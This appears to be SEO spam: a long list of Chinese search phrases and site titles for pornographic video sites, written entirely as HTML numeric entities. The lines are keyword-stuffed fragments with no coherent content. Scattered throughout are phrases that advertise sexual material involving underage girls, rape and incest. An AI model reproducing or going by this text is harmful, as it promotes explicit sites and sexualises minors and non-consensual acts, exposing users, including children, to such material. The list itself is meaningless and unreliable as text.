&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7248;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x601D;&#x601D;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;A&#x7EA7;&#x6BDB;&#x7247;88
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
911&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;
&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;
AAAA&#x65E5;&#x672C;&#x5927;&#x5C3A;&#x5EA6;&#x88F8;&#x4F53;&#x827A;&#x672F;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5929;&#x556A;&#x5929;&#x5929;99&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;&#x5B50;&#x4F26;&#x6E05;&#x6670;&#x5BF9;&#x767D;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4F0A;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7C7B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x591A;&#x591A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x9996;&#x9875;&#x89C2;&#x770B;&#x4E92;&#x52A8;&#x4EA4;&#x6D41;
&#x5C24;&#x7269;193&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x8272;
&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7F51;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B85;&#x7537;&#x5B85;&#x5973;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;&#x7CBE;2024
99&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;
99&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;
&#x70ED;re99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9996;&#x9875;
&#x591C;&#x591C;&#x4E45;&#x4E45;&#x56FD;&#x7522;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;av
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x5929;&#x5802;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7F8E;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x795D;&#x9891;99
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;2025&#x4E0D;&#x5361;
6969&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x798F;&#x5229;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x5FD8;&#x5FE7;&#x8349;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5348;&#x591C;&#x89C6;&#x9891;
&#x8001;&#x5E08;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8BA9;&#x6211;&#x8FDB;&#x53BB;
&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x6BDB;&#x7247;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C0F;&#x5904;&#x5973;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;
&#x4E00;&#x8272;&#x5C4B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EFB;&#x4F60;&#x66F0;
&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;vr&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;A&#x2164;&#x5973;&#x6559;&#x5E08;
?&#x611B;&#x5983;?av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x6821;&#x56ED;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5&#x53D1;&#x5E03;
&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x9053;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;VIVOX21&#x8001;&#x5C11;&#x914D;
&#x8272;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x7EFC;&#x5408;&#x5F71;&#x9662;
&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;18&#x7981;
av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;
&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x9996;&#x521B;&#x9EBB;&#x8C46;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;xxxxx
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;&#x9AD8;&#x6F6E;
&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
gv&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;
18&#x7981;&#x6B62;&#x89C2;&#x770B;&#x5F3A;&#x5977;&#x514D;&#x8D39;&#x6BDB;&#x7247;
00&#x540E;&#x7C89;&#x5AE9;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;
mnicesmscn
&#x6027;&#x8272;av&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E0D;&#x5361;
97&#x65E0;&#x7801;&#x4E0D;&#x906E;&#x6321;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;A&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9752;&#x9752;
&#x5DE8;&#x97AD;&#x5927;&#x6218;&#x4E30;&#x6EE1;&#x4E9A;&#x6D32;&#x5C11;&#x5987;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;91
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;
&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
Av&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7F51;&#x7AD9;
&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x6B27;&#x7F8E;a&#x2174;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;7777kkk
&#x65E5;&#x672C;av&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;97&#x5728;&#x7EBF;
&#x6B27;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;
&#x7396;&#x7396;&#x7396;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9996;&#x9875;
&#x56FD;&#x4EA7;&#x591C;&#x8272;&#x798F;&#x5229;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7279;&#x7EA7;av&#x7279;&#x9EC4;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x5168;&#x90E8;&#x64AD;&#x653E;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;videossexo
&#x65E0;&#x7801;&#x4EBA;&#x59BB;h&#x52A8;&#x6F2B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;AV&#x5927;&#x7247;
&#x7F8E;&#x5973;&#x7C89;&#x5AE9;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x770B;
91&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x5AE9;&#x8349;&#x5F71;&#x9662;
&#x8272;&#x5077;&#x5077;91
&#x65E5;&#x65E5;&#x64CD;&#x4EBA;&#x4EBA;&#x723D;
&#x56FD;&#x4EA7;&#x6D6E;&#x529B;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x64AD;&#x653E;
&#x6843;&#x8272;av&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x798F;&#x5229;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x7231;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x5348;&#x591C;&#x798F;&#x5229;
&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
av&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x5B57;
&#x6027;&#x6B27;&#x7F8E;&#x2179;&#x9ED1;&#x4EBA;&#x53E6;&#x7C7B;
&#x5348;&#x591C;&#x7537;&#x751F;&#x798F;&#x5229;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x65E5;&#x672C;japanesevideo&#x4E71;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
99re&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9ED1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7AD9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x65E5;&#x97E9;
&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;AV&#x871C;&#x4E73;&#x6C38;&#x4E45;www
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EFC;&#x5408;
&#x4E00;&#x7EA7;&#x5987;&#x5973;&#x6301;&#x8272;&#x9EC4;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x521A;&#x6BDB;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
7777&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x76F4;&#x63A5;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;&#x76F4;&#x64AD;&#x5728;&#x7EBF;
&#x9AD8;h&#x731B;&#x70C8;&#x5931;&#x7981;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x7167;&#x7247;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x5348;&#x591C;&#x563F;&#x563F;&#x563F;
&#x56FD;&#x4EA7;&#x731B;&#x7537;gayb0y1069&#x9EBB;&#x8C46;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9999;&#x8549;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x60C5;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
99&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x679C;&#x54E5;
&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5C11;&#x5987;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x56FD;&#x4EA7;
&#x4EBA;&#x59BB;&#x7F8E;&#x5987;&#x75AF;&#x72C2;&#x8FCE;&#x5408;&#x4E45;&#x4E45;&#x60C5;
91&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x4E0D;&#x5361;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x533A;&#x4E00;&#x5E55;&#x533A;2025
&#x88AB;&#x4EC7;&#x4EBA;&#x8C03;&#x6559;&#x6210;&#x7981;&#x8114;H&#x8650;
91&#x871C;&#x6843;&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4EBA;&#x59BB;&#x523A;&#x6FC0;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x6FC0;&#x60C5;VIDEOS&#x9AD8;&#x6E05;
&#x4E5D;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x97E9;&#x56FD;&#x65E0;&#x906E;&#x7F9E;&#x6210;&#x4EBA;&#x6F2B;&#x753B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;
&#x556A;&#x556A;&#x5168;&#x7A0B;&#x65E0;&#x906E;&#x6321;120&#x5206;&#x949F;
&#x723D;&#x723D;&#x5F71;&#x4E9A;&#x6D32;&#x7981;&#x723D;&#x723D;&#x723D;&#x5F71;&#x9662;
&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;&#x5077;&#x6B22;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x89C2;&#x770B;
&#x6BDB;&#x7247;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x5728;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;2025&#x4E00;&#x7EA7;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x97E9;&#x56FD;
&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;
&#x7F51;&#x66DD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;
&#x6B27;&#x7F8E;&#x7834;&#x82DE;&#x7CFB;&#x5217;&#x4E8C;&#x5341;&#x4E09;&#x7834;&#x9664;
&#x672B;&#x6210;&#x5E74;&#x5973;AV&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;1&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x6C34;&#x91CE;&#x6897;&#x5948;&#x798F;&#x5229;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x97E9;&#x56FD;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x6C61;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
cam&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E2D;&#x6587;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x6210;&#x4EBA;
&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;A
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x533A;&#x4E71;&#x7801;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
99&#x89C6;&#x9891;&#x7CBE;&#x54C1;
91&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x767D;&#x4E1D;&#x62A4;&#x58EB;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6210;&#x4EBA;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x9AD8;&#x6F6E;&#x6F6E;&#x5439;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E0D;&#x5361;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;qq&#x5C0F;&#x8BF4;
&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5165;&#x53E3;
&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x56FE;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x7537;&#x751F;&#x64CD;&#x5973;&#x751F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E50;&#x64AD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
18&#x7981;&#x7F8E;&#x5973;&#x8131;&#x5149;&#x8863;&#x670D;&#x81EA;&#x6170;&#x7F51;&#x7AD9;
&#x5C24;&#x7269;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
2019&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6700;&#x731B;&#x6027;XXXX69&#x4EA4;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
1a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x65E5;AB&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;
